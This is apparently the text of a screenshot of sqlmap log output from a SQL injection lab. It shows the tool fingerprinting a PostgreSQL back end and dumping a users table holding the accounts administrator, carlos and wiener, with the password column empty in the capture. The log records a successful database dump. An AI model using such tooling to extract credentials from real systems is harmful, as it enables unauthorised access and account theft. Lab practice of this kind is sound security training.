 ---
[15:07:52] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[15:07:52] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:07:52] [INFO] fetching current database
[15:07:53] [WARNING] reflective value(s) found and filtering out
[15:07:53] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[15:07:53] [INFO] fetching columns for table 'users_zffmub' in database 'public'
[15:07:54] [INFO] fetching entries for table 'users_zffmub' in database 'public'
Database: public
Table: users_zffmub
[3 entries]
+----------------------+-----------------+
| password_ydqdwo      | username_zcwelh |
+----------------------+-----------------+
|                      | administrator   |
|                      | carlos          |
|                      | wiener          |
+----------------------+-----------------+